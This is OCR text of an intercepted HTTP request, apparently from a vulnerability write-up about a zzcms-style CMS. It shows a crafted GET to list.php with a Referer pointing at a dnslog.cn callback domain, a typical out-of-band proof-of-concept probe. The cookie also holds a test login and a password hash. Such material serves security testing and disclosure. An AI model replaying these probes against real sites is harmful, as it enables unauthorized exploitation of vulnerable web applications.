 Pretty Raw Hex MarkInfo \n
1 GET /zhaoshang/list.php?action=ClearCookieCpid HTTP/1.1
2 Host: zz.cms
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://k3352d.dnslog.cn
7 Connection: close
8 Cookie: isendsever=1; __51cke__=; PHPSESSID=e3t0cv0anp5q3dlfu8upaov4il; UserName=qwea; PassWord=
e10adc3949ba59abbe56e057f20f883e; __tins__713776=
%7B%22sid%22%3A%201752647098542%2C%20%22vd%22%3A%203%2C%20%22expires%22%3A%201752649870013%7D; __51laig__=9
9
0